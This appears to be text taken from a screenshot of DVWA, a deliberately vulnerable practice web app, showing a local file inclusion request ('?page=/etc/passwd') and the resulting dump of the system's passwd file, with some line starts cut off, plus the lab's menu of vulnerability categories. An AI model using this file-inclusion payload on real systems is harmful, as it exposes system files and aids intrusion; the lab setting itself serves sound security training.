 Damn Vulnerable Web
/baji/DVWA-1.0.8/vulnerabilities/fi/?page=/etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
nan:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
roxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
c:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
yslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:109::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
omcat7:x:107:116::/usr/share/tomcat7:/bin/false colord:x:108:118:colord colour management daemon,,,:/var/lib/colord:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored